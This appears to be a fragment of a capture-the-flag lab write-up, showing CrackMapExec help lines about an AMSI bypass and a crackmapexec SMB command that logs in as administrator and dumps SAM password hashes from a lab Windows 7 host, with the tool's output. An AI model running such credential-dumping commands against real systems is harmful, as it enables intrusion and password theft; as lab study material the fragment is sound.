 --amsi-bypass FILE    File with a custom AMSI bypass
--clear-obfscripts    Clear all cached obfuscated PowerShell scripts
~/tools
crackmapexec smb 10.10.233.217 -u 'administrator' -p 'senha123' --sam
SMB         10.10.233.217   445    BLUEPRINT        [*] Windows 7 Home Basic 7601 Service Pack 1 (name:BLUEPRINT) (dom
SMB         10.10.233.217   445    BLUEPRINT        [+] BLUEPRINT\administrator:senha123 (Pwn3d!)
SMB         10.10.233.217   445    BLUEPRINT        [+] Dumping SAM hashes
SMB         10.10.233.217   445    BLUEPRINT        Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b360237b86b329
SMB         10.10.233.217   445    BLUEPRINT        Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d
SMB         10.10.233.217   445    BLUEPRINT        Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209d
SMB         10.10.233.217   445    BLUEPRINT        [+] Added 3 SAM hashes to the database
~/tools